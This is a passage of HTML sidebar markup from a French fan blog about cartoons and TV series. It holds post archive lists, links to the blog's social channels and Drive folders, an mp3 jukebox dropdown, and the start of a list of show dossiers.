<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='posts'>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-dolive-et-tom.html'>Les épisodes d&#39;Olive et Tom</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-dolive-et-tom-le-retour.html'>Les épisodes d&#39;Olive et Tom le retour</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-saint-seiya-lost-canvas.html'>Les épisodes de Saint seiya the lost canvas</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-clementine.html'>Les épisodes de Clémentine</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-flo-et-les-robinson_28.html'>Les épisodes de Conan l&#39;aventurier</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/dans-les-alpes-avec-annette.html'>Dans les Alpes Avec Annette</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-flo-et-les-robinson.html'>Les épisodes de Flo et les Robinson Suisses</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-lady-oscar.html'>Les épisodes de Lady Oscar</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-pygmalion.html'>Les épisodes de Pygmalion</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-cobra.html'>Les épisodes de Cobra</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-dinspecteur-gadget.html'>Les épisodes d&#39;Inspecteur Gadget</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-du-tour-du-monde-en-80.html'>Les épisodes du Tour du monde en 80 jours</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-il-etait-une-fois.html'>Les épisodes de Il était une fois l&#39;espace</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-remi-sans-famille.html'>Les épisodes de Rémi sans famille</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-tom-sawyer.html'>Les épisodes de Tom Sawyer</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-dulysse-31.html'>Les épisodes d&#39;Ulysse 31</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-des-mondes-engloutis.html'>Les épisodes des Mondes engloutis</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-des-mysterieuses-cites-dor.html'>Les épisodes des Mystérieuses cités d&#39;or</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/les-episodes-de-jayce-et-les.html'>Les épisodes de Jayce et les conquérants de la lum...</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/dossier-des-schtroumpfs.html'>Dossier des Schtroumpfs</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/new-fevrier-2019.html'>New février 2019</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-rick-hunter.html'>Générique de Rick Hunter</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-au-dela-du-reel.html'>Générique de Au delà du réel</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html'>Générique de Hercule</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-tj-hooker.html'>Générique de TJ Hooker</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-sliders.html'>Générique de Sliders</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-cameleon.html'>Générique de Caméléon</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/episode-de-diabolo-le-magnifique.html'>Episode de Diabolo le magnifique</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/episode-des-mondes-engloutis.html'>Episode des Mondes engloutis</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-deux-flics-miami.html'>Générique de Deux flics à Miami</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/episode-de-cats-eyes.html'>Episode de Cat&#39;s eyes</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/dossier-de-dans-les-alpes-avec-annette.html'>Dossier de Dans les Alpes avec Annette</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2019/01/news-janvier-2019.html'>News janvier 2019</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(296)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Cartoons Spirit univers:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.cartoons-spirit.fr/'>Notre site</a>
</li>
<li>
<a href='http://www.youtube.com/cartoonsspirit'>Notre chaine Youtube</a>
</li>
<li>
<a href='https://www.youtube.com/@cartoonsspirit1'>Notre 2ème chaine Youtube</a>
</li>
<li>
<a href='http://www.dailymotion.com/cartoonsspirit'>Notre chaine Dailymotion</a>
</li>
<li>
<a href='https://rutube.ru/video/person/23342557/'>Notre chaine Rutube</a>
</li>
<li>
<a href='https://rutube.ru/channel/25383729/'>Notre 2ème chaine Rutube</a>
</li>
<li>
<a href='https://odysee.com/@CartoonsSpirit:0'>Notre chaine Odysee</a>
</li>
<li>
<a href='http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0007.htm'>Des Episodes</a>
</li>
<li>
<a href='http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0007.htm'>Des Films</a>
</li>
<li>
<a href='http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0006.htm'>Des Génériques</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1qzFDFTxQMFwVpv5wGc5WDRipaHRI_KZM'>Des Extraits</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1uO3Iw4AF94RUTOzAadBgJHriWjssARSS'>Des Bandes annonces</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1MD1Q8_uXBg1VuOtqQBV56a8U9xfG_WQd'>Génériques James Bond</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1AjQp2hhcsEkce0aQwXEg6u-O_qHI9XUn'>Des vidéos de Noël</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1tNc0EmX--xCb9jFK-x8fSBKk_SHpG6nr'>AMV</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1uquIxERvb_rmTJSBXBU44cr8kBsXHDp8'>Des Bandes sons 1</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1gFPWnNqB1rMq24H25LGI3k0Tj5SJKzn7'>Des Bandes sons 2</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1FhBJJ9km-RH3h7RyFbNZmZM5P-vNlItZ'>Des Bandes sons 3</a>
</li>
<li>
<a href='http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0006.htm'>Des Clips</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1AWwHAFgcmANIK0RnxXjaDo8LDZ1afsXw'>Des Livres/Disques</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1g6KVuL-KgnLj9l20ea-agWiywm38vgfs'>Tintin album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1mjsmhY7dkEqQfbZECK4oz46ICWse-Yc3'>Blake et Mortimer album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1Htka8nORRkRvVs3u-66YcaK2Kq4MgIjY'>Astérix album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/10Gdy6rybST7p3jaLUFdgXKF_6yoOFh6R'>Spirou album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1sQsvX5IWcZ7W5pcGer4Kd25DPYWtgxyD'>Club des 5 album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1rMY1tJNh-UiBYRZ_LfEfwgW-rOFw6Uxy'>Des Publicités</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/index_fichiers1/page0001.htm'>Des Jeux</a>
</li>
<li>
<a href='http://cartoons-spirit.forumactif.com/'>Notre forum</a>
</li>
<li>
<a href='https://twitter.com/CartoonsSpirit?lang=fr'>Twitter</a>
</li>
<li>
<a href='https://bsky.app/profile/cartoonsspirit.bsky.social'>Bluesky</a>
</li>
<li>
<a href='https://www.facebook.com/cartoonsspirit'>Facebook</a>
</li>
<li>
<a href='https://www.instagram.com/cartoonsspirit/'>Instagram</a>
</li>
<li>
<a href='https://www.tiktok.com/@cartoonsspirit'>Tik Tok</a>
</li>
<li>
<a href='https://www.pinterest.fr/cartoonsspirit/'>Pinterest</a>
</li>
<li>
<a href='https://www.reddit.com/r/Cartoonsspirit/'>Reddit</a>
</li>
<li>
<a href='https://www.threads.net/@cartoonsspirit'>Threads</a>
</li>
<li>
<a href='https://www.tumblr.com/communities/cartoon-spirit'>Tumblr</a>
</li>
<li>
<a href='https://ok.ru/video/c29277890'>Ok.Ru</a>
</li>
<li>
<a href='https://shelter.moe/@cartoonsspirit'>Mastodon</a>
</li>
<li>
<a href='http://www.root-top.com/topsite/cartoonsspirit/'>Notre annuaire</a>
</li>
<li>
<a href='http://cartoonsspirit.blogspot.fr/'>Notre Blog</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Linktree/linktreeCS.html'>Linkstree</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Erreur404/index_fichiers/404.html'>Notre Livre d'or</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Notre Jukebox</h2>
<div class='widget-content'>
<form>				<p><select name="menu1" size="1"
      onchange="location.href=(form.menu1.options[form.menu1.selectedIndex].value)"
      style="background: #FF8040" style="color: #0000FF" style="border: outset"
      style="font-size: 12">
										<option value="" /> Faite votre choix : 
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/musiquefond.mp3" />Accueil musique
										<option value="http://cartoons2.free.fr/Monsite/sons/albator81debut.mp3" />Albator 78
										<option value="http://cartoons2.free.fr/Monsite/sons/albator84debut.mp3" />Albator 84
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/Albator.mp3" />Albator sons
										<option value="http://cartoons1.free.fr/Monsite/sons/alfaudio.mp3" />Alf
										<option value="http://cartoons3.free.fr/Monsite/sons/alicepaysmerveilles.mp3" />Alice
										<option value="http://cartoons1.free.fr/Monsite/sons/arnoldWilly.mp3" />Arnold et Willy
										<option value="http://cartoons1.free.fr/Monsite/sons/astro.mp3" />Astro le robot
										<option value="http://cartoons1.free.fr/Monsite/sons/basco.mp3" />Aventures de Basco
										<option value="http://cartoons2.free.fr/Monsite/sons/belleetsebastien.mp3" />Belle et Sébastien
										<option value="http://cartoons3.free.fr/Monsite/sons/Bomberx.mp3" />Bomber x
										<option value="http://cartoons2.free.fr/Monsite/sons/bouba.mp3" />Bouba
										<option value="http://cartoons3.free.fr/Monsite/sons/butourrudy.mp3" />But pour Rudy	
										<option value="http://cartoons3.free.fr/Monsite/sons/candyaudio.mp3" />Candy
										<option value="http://cartoons2.free.fr/Monsite/sons/capitaineflamdebut.mp3" />Capitaine flam
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/capitaineflam.mp3" /> Capitaine flam sons
										<option value="http://cartoons3.free.fr/Monsite/sons/catseyes.mp3" />Cat&#8217;s eyes	
										<option value="http://cartoons3.free.fr/Monsite/sons/chriscolorado.mp3" />Chris Colorado
										<option value="http://cartoons2.free.fr/Monsite/sons/citedordebut1.mp3" />Citées d&#8217;or
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/citedor.mp3" />Citées d&#8217;or sons
										<option value="http://cartoons3.free.fr/Monsite/sons/zia.mp3" />Cités d&#8217;or Zia
										<option value="http://cartoons3.free.fr/Monsite/sons/tao.mp3" />Cités d&#8217;or Tao
										<option value="http://cartoons2.free.fr/Monsite/sons/clementine.mp3" />Clémentine
										<option value="http://cartoons2.free.fr/Monsite/sons/cobradebut.mp3" />Cobra
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/fondcobra.mp3" />Cobra sons
										<option value="http://cartoons2.free.fr/Monsite/sons/conanfilsfutur.mp3" />Conan
										<option value="http://cartoons2.free.fr/Monsite/sons/cosmocats.mp3" />Cosmocats
										<option value="http://cartoons2.free.fr/Monsite/sons/davidgnome.mp3" />David le gnome
										<option value="http://cartoons2.free.fr/Monsite/sons/demetan.mp3" />Démétan
										<option value="http://cartoons2.free.fr/Monsite/sons/donjonetdragon.mp3" />Donjon et dragon
										<option value="http://cartoons2.free.fr/Monsite/sons/dragonballdebut.mp3" />Dragon ball
										<option value="http://cartoons3.free.fr/Monsite/sons/dragonballgt.mp3" />Dragon ball GT
										<option value="http://cartoons1.free.fr/Monsite/sons/dragonballzVOVF.mp3" />Dragon ball Z vo vf
										<option value="http://cartoons2.free.fr/Monsite/sons/empires5.mp3" />Empire des 5
										<option value="http://cartoons2.free.fr/Monsite/sons/georgie.mp3" />Georgie
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/goldoraknoam.mp3" />Goldorak Noam
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/goldorakhappyend.mp3" />Goldorak sons
										<option value="http://cartoons2.free.fr/Monsite/sons/gwendoline.mp3" />Gwendoline
										<option value="http://cartoons2.free.fr/Monsite/sons/ileenfant.mp3" />Ile aux enfants
										<option value="http://cartoons3.free.fr/Monsite/sons/IAEcarnaval.mp3" />IAE Le carnaval
										<option value="http://cartoons2.free.fr/Monsite/sons/hyppolyteChante.mp3" />IAE Hyppolyte chante
										<option value="http://cartoons3.free.fr/Monsite/sons/IAEtexas.mp3" />IAE Le Cowboy
										<option value="http://cartoons3.free.fr/Monsite/sons/IAEjesaispasquoifaire.mp3" />IAE Quoi faire ?
										<option value="http://cartoons2.free.fr/Monsite/sons/iletresor.mp3" />Ile au trésor
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFameriques.mp3" />IEUF les Amériques
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFdecouvreurs.mp3" />IEUF les découvreurs
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFespace.mp3" />IEUF l&#8217;espace
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFexplorateurs.mp3" />IEUF les explorateurs
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFhomme.mp3" />IEUF l&#8217;homme
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFvie.mp3" />IEUF la vie
										<option value="http://cartoons2.free.fr/Monsite/sons/chansondesophie.mp3" />Inspecteur gadget 1
										<option value="http://cartoons3.free.fr/Monsite/sons/InspecteurgadgetFino.mp3" /> Inspecteur gadget 2
										<option value="http://cartoons2.free.fr/Monsite/sons/jayce.mp3" />Jayce
										<option value="http://cartoons1.free.fr/Monsite/sons/jem.mp3" />Jem hologrammes
										<option value="http://cartoons2.free.fr/Monsite/sons/JohanPirlouit.mp3" />Johan & Pirlouit
										<option value="http://cartoons3.free.fr/Monsite/sons/judoboy.mp3" />Judoboy
										<option value="http://cartoons3.free.fr/Monsite/sons/juliettejetaimedebut.mp3" />Juliette je t&#8217;aime
										<option value="http://cartoons2.free.fr/Monsite/sons/ladyoscaraudio.mp3" />Lady Oscar
										<option value="http://cartoons2.free.fr/Monsite/sons/lodossfin.mp3" />Lodoss fin
										<option value="http://cartoons3.free.fr/Monsite/sons/mbleue.mp3" />Magie bleue
										<option value="http://cartoons3.free.fr/Monsite/sons/renard.mp3" />Moi renard
										<option value="http://cartoons3.free.fr/Monsite/sons/molierissimo.mp3" />Moliérissimo
										<option value="http://cartoons2.free.fr/Monsite/sons/mondeengloutisdebut1.mp3" />Mondes engloutis
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/mondeenglouti.mp3" />Mondes englouti sons
										<option value="http://cartoons3.free.fr/Monsite/sons/maitresunivers.mp3" />Musclor
										<option value="http://cartoons1.free.fr/Monsite/sons/muslor2.mp3" />Musclor clip
										<option value="http://cartoons3.free.fr/Monsite/sons/myrtille.mp3" />Myrtille et les robots
										<option value="http://cartoons3.free.fr/Monsite/sons/nadia.mp3" />Nadia&#8230;Bleue
										<option value="http://cartoons3.free.fr/Monsite/sons/nickylarsongenerique.mp3" />Nicky Larson
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/NickyLarson.mp3" />Nicky larson sons
										<option value="http://cartoons2.free.fr/Monsite/sons/nilsholgerson.mp3" />Nils Holgerson
										<option value="http://cartoons3.free.fr/Monsite/sons/nolan.mp3" />Nolan
										<option value="http://cartoons2.free.fr/Monsite/sons/oiseaubleu.mp3" />Oiseau bleu
										<option value="http://cartoons2.free.fr/Monsite/sons/oliveettom.mp3" />Olive et Tom
										<option value="http://cartoons2.free.fr/Monsite/sons/petitlord.mp3" />Petit lord
										<option value="http://cartoons3.free.fr/Monsite/sons/polepositionaudio.mp3" />Pole position
										<option value="http://cartoons3.free.fr/Monsite/sons/polyanna.mp3" />Polyanna
										<option value="http://cartoons3.free.fr/Monsite/sons/princesseSaphir.mp3" />Princesse Saphir
										<option value="http://cartoons1.free.fr/Monsite/sons/quoiDeNeufDoc.mp3" />Quoi de neuf docteur
										<option value="http://cartoons3.free.fr/Monsite/sons/rahan.mp3" />Rahan
										<option value="http://cartoons2.free.fr/Monsite/sons/remi.mp3" />Rémi
										<option value="http://cartoons2.free.fr/Monsite/sons/rody1.mp3" />Rody
										<option value="http://cartoons2.free.fr/Monsite/sons/saintseyiavovf.mp3" />Saint seiya vo vf
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/Asgard.mp3" />Saint Seiya sons
										<option value="http://cartoons3.free.fr/Monsite/sons/saintseiyaHades.mp3" />Saint Seiya Hades
										<option value="http://cartoons1.free.fr/Monsite/sons/sankukai.mp3" />San ku kai
										<option value="http://cartoons1.free.fr/Monsite/sons/sauveGong.mp3" />Sauvé par le gong
										<option value="http://cartoons1.free.fr/Monsite/sons/schtroumpf.mp3" />Schtroumpfs
										<option value="http://cartoons2.free.fr/Monsite/sons/secretselenite.mp3" />Secret Sélénites
										<option value="http://cartoons1.free.fr/Monsite/sons/shera.mp3" />She ra
										<option value="http://cartoons2.free.fr/Monsite/sons/sherlock.mp3" />Sherlock Holmes
										<option value="http://cartoons2.free.fr/Monsite/sons/sousmousquetaire.mp3" />Sous...mousquetaires
										<option value="http://cartoons3.free.fr/Monsite/sons/tcheouetGrodo.mp3" />Tcheou et Grodo
										<option value="http://cartoons3.free.fr/Monsite/sons/tintinaudio.mp3" />Tintin
										<option value="http://cartoons1.free.fr/Monsite/sons/tomSawyer2.mp3" />Tom Sawyer 1
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/TomSawyerr.mp3" />Tom Sawyer 2
										<option value="http://cartoons1.free.fr/Monsite/sons/tourMonde.mp3" />Tour &#8230; 80 jours
										<option value="http://cartoons3.free.fr/Monsite/sons/3mousquetaires1.mp3" />Trois mousquetaires
										<option value="http://cartoons2.free.fr/Monsite/sons/ulyssedebut1.mp3" />Ulysse 31
										<option value="http://cartoons3.free.fr/Monsite/sons/ulyssefin.mp3" />Ulysse 31 fin
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/UlysseUlysse.mp3" />Ulysse 31  chanson
										<option value="http://cartoons1.free.fr/Monsite/sons/1toit10.mp3" />1 toit pour 10
										<option value="http://cartoons2.free.fr/Monsite/sons/vagabond.mp3" />Vagabond
										<option value="http://cartoons1.free.fr/Monsite/sons/villageNuages.mp3" />Village...nuages
										<option value="http://cartoons3.free.fr/Monsite/sons/21jumpstreet.mp3" />21 jumpstreet
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/voldragon.mp3" />Vol du dragon
										<option value="http://cartoons3.free.fr/Monsite/sons/winnieJRochefort.mp3" />Winnie l&#8217;ourson
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/wolfsrain.mp3" />Wolf&#8217;s rain
										<option value="http://cartoons1.free.fr/Monsite/sons/xor.mp3" />X or
										<option value="http://cartoons3.free.fr/Monsite/sons/yuyuhakusho.mp3" />Yu Yu Hakusho

							</select></p>				</form>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>NOS DOSSIERS :</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm'>Ah! My goddess</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm '>Aladdin (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers/page0001.htm'>Albator 78</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers1/page0001.htm'>Albator 84</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers/page0001.htm'>Alf</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers29/page0001.htm'>Anne&#8230;la maison aux pignons verts</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers8/page0001.htm'>Aristochats (Walt Disney)</a>
</li>
